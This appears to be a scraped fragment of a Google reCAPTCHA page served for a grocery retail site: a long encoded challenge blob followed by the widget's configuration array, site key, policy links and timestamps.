gcKYw7TCnMK7w7rDsMKew7I2wpTClzrDimFFwojDr3TDn8OtABwcUhnDjwbCv0InL0xrw4TCtsKMwovDtMKqMsOnIjkNw5RRwoFVwrDDv8Obw7hPF8KgdFl/HcOFw4AJw6gvfg1aw5s7cMKIw65ew67DpcKfw6hlw5vDtMO7b8KUCsK5RcK9wozCmMO9wpYGQwkoXlUAMsKew4/Du8KtwrnCucO0w4hlwpYXOXUYczrDjyh5w4cMGsOtwp3CpSDDgcKcAS7Cj8Knw67CssKEPsKNw5jDrcO3w5PCu07ClUdowrDCksOKwpkNw7s6w5bCmsKjw6YUAsK7dsOYHsKkw4HCo2NZGUwqwrTCuj0+w4HCgcKHw4w/[base64]/CtGZhWsOEwpA0wrVCAsOPd8KzDSAyw5XCvz9ZDQ8hd8OUw5w1K8K/w5fCol8JwpnCi8O/w5USw69hwovDl8KMwpvCkcKYHW3DvMK0wrpKwqRqwrtxwrYCXMKWZcOqw4MWw5MEOijCqFrCmMO7Y8OVay8mwrcrbsKHWTDCpTcoa8OnPsKzTsKMb8OWw4XDtcOGw7DCr8KlIcOVLcOrw4vCt3YXwprDsDXDocKaZ2vCuGVBGMO/XcKCwqPCpC0QRMKrKsKLwppsF8OnaA9wVgTDky4xwrTDm8KZw7tkwoE/OmNiBg/Cl0/DocKjwr8BRGZ/wqvDoDXDjVBATSlUcsO9wr1LClVSJcOAw6XDoMOXUsOiw5V4H2MlVsOrwr8FEsKkw7jDosO5KsOLDgJQwqbClXXDpcODADnCscOheDQuw7jDuV/[base64]/[base64]/Cq8OIw53CuTfDk8OACcOKMsKxw5AOXX8cw7tBwosgRzzDkWrCkX/DtinClgzCocKpDMOow7U1wozDshDDi8KwwpFSwpXCsMKWESFQIMOebMKwwpUaw7Mzw7IAahbDiQTCi8O/YAHDvMObPFcVw7NlS8Oqw4xtw5A4J1IOwpvDkjbDrGDDpMO1QMKCXmLDgWpHeMKCw7PDtcOmwq3CnS1VJQ7DlGnCkcOow7LDjSXCtA3Cs8KNRx7DgF/DiVPDrQfCk0jDvsK3w60AbMO7ImvCrGJfOhHCvcK+w6QCwq4NY8O1woFnwoTChsOVwpFywrrCjsOfw7XCiD/CgCUCwoLClTXCiT1BU2RmLXY7w5c/RcO6wrEqw6lTwo/CsgLDh0AXXyVLwozCisKKHlh7wrrDqsKFw7rCicO8eTzCu8KVYl3CgBfCgQXDisORwqjCuzFpw60NeC5+IcK1GTPDk1QucHrDosKtw5DDlsKsYWXDi8KGw6J2FMK9w5fCpsO8wrjCn8Oqf8KjwrYJw50tw6rDicKNwpDDtsK/[base64]/ZV3Di8KXaCLDjcO1wpgOY2HDpMO/wpPDuXnCtFPDgFsJw5rCm8KaLMOId8KpZV/DhMKAZMOVwo3ChhrCux9Cwr/[base64]/DqMO/[base64]/Cnj1Lw6XCisO3wrvCtwLCpQcmSMK/UsK4BMOaNMK6P03DnQE5KWgDJCLCjQ5IwpDDjcOyecKFw5w2SMO+G8K2C8KycFhVQTtkEwTDhkcgwrlaw47DhmNUf8Ozw53DpsKLMcKww49pJxUWEcOPw4rCmlDDmB/Ci8OmS2ZjwooRwpBDd8KSVCHCqMOxw7DCkTDDp0R9w5LCiWzDox/CsgJkwprDt8O3wocGw4ELfcOWKWXCrcOeP8Ouwo/CtQgewoPDgMKQDjZCAMOeO2oxVcOCQ03DuMKMw4fDmGtVKTIsw4DCnMOpw4l1wr/DolDCtTRDw7fCpE1swrUVCB0FbwHCr8KWw4nCh8Kcw5cdOjXCiQtew4pvI8KtQ8Knwo3CnCgXahzCt2bDrFE1w5krw4vDmg5UU01XFMKww7RJwpMlwqw+wqfDpCbChFbCnsKIwo3CqzADTcOOwrTDrxV+dMOPw4/Cs8Kfw7HDjTjCswlbC8O+A8KVE8Kzw7XDqcKPDgEowprCj8OmeX8eOMKfPxvDvWYXwp95UUlKQMOvbGbDrEDCkcONKcObWFbCkV0uScK1RcKJw57CkndqYsOcwpLDs8O5w4jDkCB6w6d/KsONw7EZHW/[base64]/[base64]/[base64]/[base64]/[base64]/DnzEuJwo4Q8KawqlhesKyw6dkwrRww5vCp1lqw4R/BwDDgcODW8O8IRrDlD9KBEjDminCqMOfVcObHyMMV1vCo8O6wqvDhS/CniQTwrnCoQfCvMKow7DCscO6McOYwpbDisKlZDQYB8K0w6TDlUtYw5/Dgm3CsMKnOnXCtkhdc0kOw6nCjVPCtsKVwpbDumBRwr96w7BVwrVhdGPCilTDmsK8w7/CqMKnWMKBH1Vca2vDt8K1LErCvFEWw5jCnWxTw74PNWJ/ZnJawpHCpMKqHVY/wofCkiAZw74Rw4fClsKHejHDscKBwpzClV7DnBVHw6rDjMKcFsKLwqvCuMO8w6t2wpp9EsOcN8KoPcOuwr7Ct8Kxw53DuVHDoRbDk8OqUsKQwq3CssKJesK9wro5bgDCgzPDpnFNw7PCmk5/wojDhMKSKsKWV8OQLWPDpzTClMOvPsKLwpV9w7rCkcKbwq7DhUU4FsOuDF3Ci1LCnAPCpkzDlSwvwrU1RsKDw7zDpcOvwoZUPBTColdDJlDDmMOhZMKEIjpEw4kka8OgacOjw4/Cj8OrJhPDgMKtwqfCoTJsw6TCpsKdN8KGUsKfBiLCnMKuSMOFYVcmwropw6jCjsOrDMOQZMOEwoHCuSPChlEHw5vDkxjDrX1/wpTCpSxQw5hTQkEBw74Lw71UXXLDvUzDpcKlw7zDqjjCr8KkPsK2JVR1T8KuGcODw6XCtnzCocKPIMK0BWHCv8KFwqbCs8KsSArDkcOUPMKzw6Bywo7DmcKewr7CocOKET/[base64]/CoMO7w61lIkHChMKrTj5Mw7wfEHjDuHHCi8KyX8K6TMKwZsKXw5/CriDDpnnChMKIw5tnw5dHOsKzw7rCrw/DmXvDulTDpn/[base64]/[base64]/wo4xw5jDncOww4bDq8OBOD/DlzTCiBrCmsKUw6IZM8K6X8KmwqhsHBzCm0nCrHIqw6JcGDnCucO6w7fDtBo9HX5hw7VAw71+wp9/ZxfDoE7CpmpHwq5Sw58Nw7Vsw5jDhn3Ds8Kswp3DgcO2bTpswozDrBLDvsOSw6DCsRfDvEMGWD9Xw7LDvQvDqANWKsOrc8Oaw4MPGcOyw6LCi8K1OMOkLl9/KjANS8Kdd8KUwq9/LHLCssOywqgrCDkhw5MvXy3ChUzDl1cVw4nDnMKCPHrCjzwBeMO1G8O/w6TDjhcXw5hKw5/[base64]/FVHCkMOew4RlwpnCgm0qUw/CsUHDnMKFw47CiMK3PsKPw7xyOsOCw7/[base64]/DnMKFwoRQbHh6YGldwoIAwppdwrfDuMKow4HCvCDCt1lzScK5w4Y+dCXCvcOow5VxCCsBwpwpb8KvUgzCrRgQw4LDtwHCmUEjPkFXADDDiFcxwp/[base64]/esKUwqtaw4LDhcKxw53CmQjCo0hJTwR1BzNqa8KxNyZTw7fDgMKtVCkgLsOVBn1ewqvDocOSwqN4w7DDpFrDmCXCnsKFPmPDlkgFCWl1BQ8wwpsow6PCrlrCgcOFwrTCun8Ewq7CrG8pw7TDlgUjO0bCkEHDoMK/w5Ucw4LDocOZw4XDsMKNw755RAguIcKWZEMzw4rCh8OTDcOUAsO8QsK0w4rCuTd8BsOGIsKrwrNYw5rDtQjDhTTDjMKuw7nCjENkG8K8S2F6AF/CusOTwoNVw5/CrsKyfWTDtE0NGsKIw7ZCwrg2wqhqwpbCocKWaUzDgMKNwpzCi2DDiMKKfMOuwo5Ow7nDg3XCscOKC8KbW3V2EcKDwo/Dl09RSsKZZMOFw7l1RsOtBkcUGMOLDcOtw6fDpz9CE0Ujw7bDhcK1cFzCs8OUw5zDtR/CnnnDjxDDqy81woPClsKlw5nDsiItC3ZIwrd1aMKowqsNwrPDigbDjhTCvn14VBzClMKEw6bDhsK+ewDDmFzCmUPDgBDCiMOvSMKyFMKuwpATKsOfw5VEX8Ouw7UxWsO5w7xhf3N9Q2TCscOMIh/CizzDumjDgRjDm0trIsOQZBUYw7rDpMKuw5d7wrZTCMORXzLDiSvClMK3w603RVvCjMOPwrM5M8KFwojDpsKIdcOKwpLCui02wprDqH58LMOswrvCssO8BMK/AMO5w4kGXcKjw5BOecOjwp7DrjvCg8KldVbCo8KURcO+NMKHwo3Dl8OhVwjDi8OOwp/[base64]/[base64]/[base64]/Dqi1hw4fCq8KHRi/DtsKewo4EBn/CrBZzw5AMwoPDiHYTEcOVcH4zw6wZBMKewowBwoNGBcORccO1w7ZADQ7CuFbCtsKUIsKnF8KMbcKUw5vClsKbwpk/w4TCrkMJw6jDihrCjncJw40qKcKxW3jDncK9wrDDosObb8KfWsONDgcjwrVVwqgNUMOUw6XDvFrCpgRxN8KMAsK1wq/CkMKAwoDCoMOuwrPDqMKeUsOgLx8NB8K6Nk7Do8KRwqo+PCFKLivDhcK0wpvDmj1Zwqhyw6YQQyfCgcOrw7HCgcKfwqceE8KIwrPDoXrDuMKsKT8MwpjCumsJH8OQw68tw7h4ecK7YyFoGlBBw7pwwoHCriwIw5DCi8KxVWTDisKOw7/[base64]/[base64]/woTCrWZdw4rDtnzDo8Ofw7HDvV7DiwPDrDFHwrbDlSsUZMOcBlzCqCbCrMK3w4ALSC50w69MFcKUY8OOWkI1bEbCp3nCg8KfXMOjMcOORXLCh8OraMOddhzCkgvCm8K0IsOcwqfDjQ8LU0drwp/DkcO5w7HDqMOQw7vDhcK5Zgcpw4/DjEXDp8OpwpwuTXDCg8OIXSJkwobCosKDw4Aow5HCsy5vw71IwqguQ1jDiCAswqLDn8OXJ8KEw4oGFDtoGyHDrcOAFl/CkMOZJnplwqLCo15Aw6fDlMOobMKIw4TCr8KkD28SOMK0wqQtbsKWSgIXKsKcw47CjcOGw7DDtMKNG8KnwrAyNcK9wpfClzTDq8OZYG3DoB89wr5Ywp/CncOhwr5SXnzDr8OBLU9SICY4wq/DvU1yw7vCnMKGV8OiOHF5w649GMKkw7/CosOmwq3CgsOLbnJALDJpJH8+wpjDuEp/[base64]/DhsOsA8KVw649CAY1ZsKNwp/DlMOvwrptw44nwoLDvsKnGMO9wqQTFsKVw7kHwq7Cl8KHw7IfG8KSJsKgYsOuw7gCw7xOw4oDw4/DkAA9w5LCi8OZw5taL8K1Di/CtsKTVgHCvVvDj8OQwqjDkS0Jw4LCgcOEZMOcS8O2wqkiZ1N5w6nDnMOXwoQ1ZUnDqsKvwoDCmEATw4jDscOxdG/DvMOFJxPCucKTGiLCshM/w6PCtwLDoUVTw71PdcKkDWlmwpnCmMKhw6rDtsOQw4HDs2RqH8Kcw4nCq8KzKUtCw7TDg0xow4XDsmVPw73DnMO2BkDDnGrChsK1MkRXw6rCicOxw54Hw4/CmcKFwrxVwqnCmMOGL3thQzpMEMKVw73DhV8Sw4NSBVzDpMKsb8OTIcKkWSFaw4TDpA1xw6/CiQ3DssOAw4sbWsO+wppZbcKdf8Kxw5xRwp/DqcKFQzfCj8KAw67Dt8OtwrfCpsKfRDwVw5sfV3PDtsKtwrfCvsOPw77ChMOvw5TCthfDgkptwpPDtMKuMydDbgTDiyZtwrrCr8KMwqPDlnfCu8K5w6R1w4/[base64]/Dq8KZwpDChcOVdcKxw5DDiMOYwpI8cDvDlMKgwqrCg8OqK2jCqcOSwpvDhMORHg3DokJ/woJ5B8KPwpfDsiNDw6UDWMOPcHp6dHl8w5TDiUIqUMOGa8KcBFc/[base64]/CocKVwrTCjcOuIsOObxPCpwRDw5jDg1bDssO6w4QQworDusKeMwTDqyQ7wo3DsDg8QhLDoMOOwp4Cw5/DuBdFLsK/w49ywqnDtMKbw77DqV05w4nCi8KQwrh0w75+CsOnw73Ci8KpOcOfPsKvwrjChcKaw55dw5fCrcKMwoxXIMKmOsOPEcObwqnCmFDCvMKMCADCiAzCkQ0ow5/[base64]/[base64]/CncOhw5YjwoXDqcO1wpvDlXHDjsKfw6rDmx7DhMKzw7LDrcOQQV7Dt8KKSsOcwoY3G8KpKMOeT8K9NxtWwoA5CMKsI1TDsTXDmFvCp8O5REnCgV/CrcOLwo3DhV7CgMOrwrALbVI8wo9NwphFwr3CvcK7CcK/EsKUfCDCr8KtXMO7ExNCwpDCoMKzwr3DkMKvw7fDmsK2w6VLw5zCjsObQcKxMsOgw4pkwpUbwrZ/AEvDsMOnU8OOw7FLw6s3woBkMwpDw4gbw4h6FMOKPHBowo3DmMOMw5jDvsK9biLDoArDqjrCgmvCvcKUPsO/MgnDjsOPBcKPw7ZjESHCnQLDqAHCiTodwrHCqgERwqnCscKxwq9cwr1wIEDDjMKHwpssBy8pWcKdwpjDrsKtJ8ONJcKTwpBkNsOSw5XDj8KlAktNw6PDs35FUk52w73CoMOjKsOBT0/ChHVuwqFMGE/DuMOew5V6JjZHK8K1wrFXfsOWKsKaw4U1w4FXU2TCpXJFw5/Cm8KzIT0Sw6hpw7IrDsKmwqDCknvDj8Kdf8K/[base64]/DtsKQwocxw5xuOwskw5I6alU6worDkMKMb8KMworDr8ONw7JTCsOrMjZBwrwBO8OCwrgbw48YIMKhwrMKwoUPw4DCtsK/HEfDkWjCq8OIw7nDj0NAKsKBw6rDsnFINCnDmjYIw4ACV8Opw4FUAUPCh8KcDwlww5pSUcO/w67CkcK/B8K4Z8KUw53Dm8O9TAlUw6s5SsKmdMKDwpfDlHfCvMO4w7PCnjI/fcOqJxzCniAVw4Brdy1MwrXCuGduw7LCvsKiwpA/Q8K0w7/Do8K+XMOlwrLDiMOFwpTCvzLCqlBham3CvcKKJURowr7DjcKbwp9Ew7zCkMOswoDClURgVXhBw6EWw4LDnwYlw4sbw6QJw6nCk8OnXcKdesORwpPCscKowprCiFRZw5vCgcO7WAQCF8KFCzTDoj/CsgTCh8KQcsOvw5nDpcOeaFPCg8KJw5h+OcK/w5fCj0LCmsKIaCvDiVjCgiHDr27DkMKew6lbw6nChBLCvEYjwpgqw7RxesKhVsOOwqlywowhwqHCig7DtTQGwrjDmzfCuw/DiWoSwrbDicKUw4QFfSPDtz/CssOgw6FgwojDs8K4w5PCqVbCosKXwprDjsOhwq8mNk/DtnnDpiJbCx3Dsh8vw5czw6PCvFDCrxjCrcKAwobCjhgKwqnDp8KAw4s/XsKswo5PKG7DgX08Z8Kxw58Uw6PCgsKlwr/DqMOKfjfDi8KRwojChDPDqMKPFsKEw7bClMKvwrvChzADf8KQTnYlw6hYw60rwpQZwqlGwrHCjh0FG8Oww7F6w5htA1EhwqnCuS3Dk8KpwrzCqR3Ci8Kuw5bCrsOuXixgOE9SMUoCb8Ovw53DhcKAw4tqK1w/GcKJwqgvTkvCpHlAfWDDmAtMdXgLwobDh8KGUit6w4ozw55bwpbDj1zDocONUXvClcOgwqQ8woM1wod+w5HCghYcG8KgZ8KCwr9jw5U+WcOqTCkPDnrCjybDnMOWwr/CumZYw57CvUDDk8KFA0zCiMOnLMOyw5ICC3PCp2RRT0jDvMKWfsOdwpp5woJRIwtlw5DCucKWXsKNwpx/wrbCqsKncsK+ViVww7Yjd8KswovChxLCpMO5YcOVWSTDk2A0BMKTwpwMw5/DtcOANXhpB15DwpBWwrUEEcKew5sjwqTCl0lVwqfDjQxkwqvDnQQeUcK+w5rDjcKdw4nDggxrWkTCt8OOcCR3fcOkJX/CkyjCuMOAMCfCiC4DNH/DqjTCiMO+wp/DnMOBKHfCkydJw5DDuiEowr/[base64]/DhVFEw5fDvw7ClBbDvsKcB8KnJMKcwqNvWw7Dv8OxAWbDlsO+wp3Dsh7CskQ4w7HDvxkqw4DCujnCisOIw45mw47Dr8Oew4Vqwq5Twq53w5JqC8KwCMKFPFfDssKrbn0OZMKBw5Mtw6PClDTCmzZNw4zCscOawrlhE8KHKlbDssO0F8OlWC/CmkHDuMKXYStjHBrDpsOYQ3/Cl8OawqLDvzXCvRjDiMKewrZsLBICFcOmalJew5Ehw7xxdsKJw79MTybDnMOawo/[base64]/w5/DqmkaZ1LCnsOswpBew6RdfxfClzI1AgRjwpF5FTdHw4tkw4DDocOWwpV2YsKWw6FtHUZ3Wn/Dt8KeFMORWMOtcA5FwpdoC8K9QENDwoYaw64xw6rDq8OGwqR1dSzDm8KIw4bDtV5YVXFGa8KXHnbDsMKkwq9QeMOMWR0XCMOZecOYw4cdCmc7fMOUWlrDni/[base64]/[base64]/[base64]/DmDHCh2vCj8OnYcKKAMOpcVBZwo/[base64]/Cn8KEwosDw6xTRMKKw7bDm8O+wpLCtsO+Rn3DkUByLErDvUFaaTQ9c8KWw6MPVcOzecKjZ8KTw40gecOGwoUoNcKKacKSf1sBw4rCr8KvTsOgUCIZU8OuZsOswr/CvCQndQZ0w4lmwqLCp8KDw6MjJMOVAsKIw4QNw7zDjMO6wpVQXMOLcsOrXWvCvsKBw6IfwrRXMX5hSsKlwr82w7Z1woArWcKzwpJ5wr99bMOVOcODwrwYwrbCkSjCqMK7worCt8O3AgVib8OZMG3DrsKrwq53wrLCq8OsEsKbwp/[base64]/DsMKDTXhwwpHDjcOswobDr8OywqpWwrPDhsOfwr8Jw67Ch8OuwqPCjcOccRUebCXDnMOiLMKRdHPDpwstBkLCqBk2w6zCsynClMOlwqY/[base64]/[base64]/w5taw6bDqsOTHh1JEcOUw7HDpMOObhkSUMOpwqNSwpLDkWrCocOKwqxfVcKmJMOQK8Khwq7CksKgQS16wpEuw7IjwrfCj3PDh8OYTcO6w6nDhXkOwqtIw55rwp9nwpTDnHDDmW/ChyRZw4HCo8OrwoXCig3CgMONwqbDgnfDgkHCpA3Dr8KYbnLDgUHDl8KqwoDDhsKhKMKwGMKRKMKHQsO0w6jCosKLwpDCnHx+Nj5HEXZqLsOYHcOdwrDDhcONwqh5wrbDvWY/[base64]/[base64]/aCzCtcK/wrAZTi4/VQ8YPQFzcsOUZQ0Mw4Jyw4TCp8O2wqpPHmoBw4YYLDh+wpTDocK0CmTCixNUTcK5bVItIsOOwpDDv8K/[base64]/[base64]/CkBt4wpxGasKTRMO7wrHCsMO2WRzDp8KQD0c5wozDlsOKVCgjw4FdY8Oaw47Dg8KtwoZow45rw5/DhMKREsOzeHkyNMKzwps0wq/Ct8O4esOJwrzDrkXDqMK1EsKtT8K7w7ovw5vDiS10w6fDuMO3w73CiHfCucOhT8KUDnBoPXc7KBl/w6FrfcKBCsO7w4/CjsOtw4bDiQnDlsKdImvColzCl8KGwrBxDzU0wrl7wppsw63Cu8Odw7rDusOKWMOqXSY4w6o+w6VewrwSwqzDssOhbTrCjsKhWHbCkRLDpSnDn8O/wpjCrcKeC8KiVMOTwp8/MMOAA8OFwpArfiHDhVzDs8OFw4PDvHwUAMKpw6ZJECQTRmA2w7nCtAvCvEwibULDg0bDnMKow4PDtsKVw7nCvT82wp7DjnfCssO+w7DDjSZPw71CccKLw7bChRoxwrHDucOZw79ZwrXCvXDDkE/CrHfCmcOlwoXDggbDjcKNY8O+Hj3DisOaQ8OqDV9cNcKhY8KQwonDjcKRXcKqwpXDo8KdTMO2w61zw6fDgcKyw4I7D3zCisOmw5BubcOqRlvDjMOTHQDCky0qVsO0AVfCrRAKJcOMLcO8S8KHQ2wgeTwZwqPDsW0CwqM/B8OLw6zCq8OWw5tBw7hnwqjCtcOhFcOCw55JbhrDvcObZMOewok4w5Iaw4TDjsOOwpwJwrbDlsKHw79Bw6HDuMK/wrzCocKRw5JtFXDDlcOGBMOUw77DrGBwworDo2V+w6ojwoZDJMKww41Dw4Irw5zDjSAHwpjDhMKCTHXDjxwEIRcyw5xpbcKKeQIaw41uw6bDqMO9CMKcRcOdXibDhsOwSSHCusO0AnI4FMOcw57CugHDt2RkHMKTfRrCjsKgZGImSMO3w5XDnMO9MFBFwp/DmgbDl8KcwpvCicOJw50+wq3CiwMYw69PwqhVw5sbXjXCrMKHwoU9wr5lN2kTw6w0E8OPwqXDvX5ANcOvDMKJOsKaw4/DmcOrLcKnM8Kxw6bCoTvCtn3DozrClMKcwojCs8KnEn7DtBlOI8OBwrfCrkZGOi0qZ0AVMMKnwrl9KEMgOkw/w68Ow4wewpdWEMKqw7g+BcOSwqkLwpzDnMO3BGpUHRvCnD1hw5fCosKOP0YtwqN6DMO5w5LCv3nDiTUMw7ciCcOfOsKHIXzDswDCicOVwrzDi8KzRDMYAW5Uw4Q0w6EFw5vCucO+P1TDvMKdw7FoaCZrw5Edw6PCpsO/wqUQP8Orw4XDkRTDkXNNCMO6w5M+EcKBRHbDrMK8w7RLwr3CmMK8ez7Dl8KSwroqwp9xw5/DgXl3b8KnDGhMaEjDg8K4LjZ9wpbDgMKBZcO9wobCs2kJA8KwPMKnw7nCt1g0dk7DkwZFbMKXK8KTw6gLBSjCisO8NBpvQFlwQiUYI8OqIkPDrjDDqHMOwpjDi29Pw4RawrjCgWbDkBlyCGbCvsOVRmXDk3QCw4bDuT/CvcOGXMKTaAY9w57DsFfCoGEOwqPCrcO/[base64]/DjjfDtnHCp37Crj1JQzclehwowr/DosOTw65NcsKkPcKQw5bDmS/CucK3wrIDJ8KTRgxVw6Mrw6Y8FcO9eR5hw5V2SMKoSMO6cD7CjH1bYMOvKX/[base64]/H8KIOXBww7FvGcO2BB1iw63DsGowXVd/w63DrGIKwoQDw481VnoGccKPw6Bbw6hMSMKBw7NCLsKfWcOlEyXDrsOAOQpHw73CpcOJZRxEEQvDqMOhw5o1Ez4Vw40Pw6zDrsKgc8K6w4smw5bCjXfCjcKpwpDDicORWcOLeMOWw5/DosKBU8KkLsKCw7TDhjLDjGfCqEB3Ly/Co8O9w6rDixLCnsOpwotAw4XDk1NRw5bCplQmWMKVIFnDnXLDghDDuRvCm8K4w5k8RMK3RcK5FcKnF8KYwprCgMK3w6tYw7FVw7k7Vn/DuzHDk8KnTMKBwpoOw7fCuljDt8OhXzIJYcKXM8KMeTXCjcO4OiMNFsOzwp9MPEzDnUtjwpkBecKSHm81w6vCi1bDr8K/[base64]/UDHDlcO8w6V1Z8OJbQpAw6DCi1NhIG19WcOYwpvDrwofw6E8WMKoI8O6wpvCnULClA7CgcOsUMOnbDzCuMK4wp3Cm04qwq5Nw645CsO0wpUYeg/CogwMCTNRcMKpw6bCoCt7D0E/wrnDtsK+DMOKwp7CvlrDl0fCocOvwowOYm9Xw6s+D8KhMsO5w5/DkVkcU8KZwrFvacOfwoHDoT3Dq17DgXhcaMK0w6MIwol/wp5sdkXCnsOsTF8NP8KAXEwDwowrDlHCocKtwpUfRcOBwrwFwoPCg8KUw4AzwqzCrR3DlsOsw6YSwpHDjcKew5YfwqZlTcK4B8K1LGB9wpnDt8Ocw6rDjm/CgTs/wpTCi3wAJMKHMH44wowKwrUOTgrDhlcHw59AwqXDl8KYwpzCuSpxOcK/wqzCgMOdKsK9OMOrw7lLwrDCosOiOsOpPMOKN8KTdBvDqDVkw7zCocKJw4bDomfCmMOiw74yLmLDiy55w6FFO1/CuR7CusOaVnQvcMOSD8OZwqLDuHgmwq7CqjbDpBrDgcOawpsfQFnCtsKyTRF2wrIcwoEpw6/CucKgUTxMwpPCjMKUw649YXzDhsO3w7LCl2hSw5LDgsOrFglnaMOkF8Onw4TDkTbDjsOrwp/Cs8O/F8OQQ8O/KMOiw4nCtWXDpWsLwqvCqxlCfAktw6MuVzAswqLCnBXDlcKABcKMRsO0XMOlwpPCv8KYOsO/wrzCrMO8ZsOPw4DCg8KgARLClBjDmlvDj1BWfAoWwqrDgjLCpsOrw5bCqcOhw6placKLwo9MTBN5wqpfw6J8woLCh1QawoDCtT0vE8KkwpvClsOEMnfCoMKtPsO3AcKPLTEIbnfCsMKYasKDwoh/w4nCi1NVwoluw5jChcOFFlAMdmw0wr3DuC3CgU/CiATDqsO+FcKVw7zDjh/CjcKVeDPCiikrw4NkXsKAwp7ChsOkNMOWwr3CvsKqAHrComjCkA/[base64]/fMODK8ORQ3dfPwzDukrDvMONf8KndsO/w6vCv03CrsKJQ3Q3DUnDn8O+ViA3FTM0KMKJw4zDuCvClwvDrBwQwrA/w7/Dql3CjCtpecO0w6rDkn/DvcOeFR/CmT9MwpjDhcO7wqlIwr06dcOOwojClMOfLGV1ThfCiGc5wogAwrx1BsKMwonDi8O8w6EKw5t2XCtfQRvClsKLHkPDmMOrTMOBYD/[base64]/wrnDvMKQwro2YsKxwr3CpsKyU8K+w5geV8K8w6bDtsOzbMKMHC3CixzCjMONw5ZYcE8mJMKbw4zCs8OEwrl5wqMKw6Fuwq4mwp1Jw7cKDsKoPQUMwo3CtcKfwqjCpMKUP0Ijwo3Dh8OIw6NNDCLCnMOnw6JjVsKcKxwWE8OdPS5uwplfK8OEVg5rfMKewr5/M8K1XSrCk3New4l8woLDn8Odw6DCmXnCncKaIsO7wp/CisKydAnDmsK5wprCuUPCsT8/w5TDkB0vwolOfRfCqcKBw5/DoHHCgU3CssK2woFNw4Mww7cWwo0bwpvDvxQaEcOtSsOBw6PDuAd7w75ZwrEBNcO6wrzClW/[base64]/DhndJwrDCqiBFOsK5aQjCisOKwqAkw4N7wqwzwqnCtsK8wqLCoWDChFRFw5NNS8KBb0jDocO/F8ODAy7DoF8Dw6/Cv2bCmMObw47DvllMGCvDosKhwpt0KMOXwqxPwprDqSfDkgsFw7Iaw6cCwqnDrDMgw5UPLcK+Iw9cdC7DmsO8VxzCp8O/wqdMwot0w5bChsOcw7hxVcO1w6YfPT/[base64]/Dk8OiwoJHA8KVwpnDunHCgMKhwpsMw5Z8QMKnY8OyEMKiQcKRLsKieFDCrlvDncOWw6/DuivCqBk+w5ojKFjDi8KNw4/DscOZVkzCnT3DjsKJwrvDs0t1SMKQwoxWw4LDmRPDqcKSwr4xwrAuKXzDoxMAZzPDncO5f8ODAsKqwpHDiiw0U8OpwoJtw4jDpHE1UsOAwrN4wqPDucK9w6lywrsceSJRw5kMEATCssKtwq8qw6/DuDAlwq5ZbxZEQnTCil9/wpDDocKVLMKkOsOjdRjCusOmw7HDpsKbwqlxwopIYjvCogXCkBhzw5DDhVUpCHXCt3M5UBESwpTDjMK9w41fw5fCl8OGEsOaPsKUJcKPf2QPwp/DuRXClRPDpibCikPCgcKTKsOTUFMuGmliCsOAw6tvw7NkGcKJwrDDtXAJXiBMw5fDjgYDUC3CuggdwoTChgUmVcKhZcKdwrrDmwhpwpUpw6nCssKSwoXCvxdOwoBZw4F4wpbDpTx8w5MHJSEPw7IcNMOIw4DDiVsXwrRnHsKAwonChsOyw5DCoFhjE0gZOC/CucKRRWnDjBVsXcO8BcOCw5A5w5HDlMOqIWhiWMKLbsOKRcONw78Vwr/Dn8O1P8KtHMOxw51vUhxBw4YAwpd2YTUpFVfCtcO7NBPDj8Ojw4vDrkvDksK2w5LDvzY2UwIFw6DDn8OWQkY2w7FHMglmKB/DjStmwrLCvMKqEBY\\u003d\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Xtu0JVyOHNpbn3NUj+n32hhb2k1o+a/eB6ZT3vFH5kU\\u003d\x22,0,0,null,1,1769122169907,0,0,[119,150,10],null,[51,186,187],\x22RC-1FOhwDw4qBmnmg\x22,null,null,null,null,null,\x220dAFcWeA61Mx90MkSMx7ZeptjvJjyikix_tLz6nFYK1BgvA3hKKTaSQzchOCGpd25n13GkaxCFyU5NX6hc2P--sfjcNr_dLyuU-Q\x22,1769204969993]");
    </script></body></html>